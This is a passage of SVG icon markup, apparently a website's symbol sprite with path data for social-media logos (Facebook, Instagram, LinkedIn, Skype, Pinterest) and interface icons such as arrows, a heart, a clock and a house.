v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
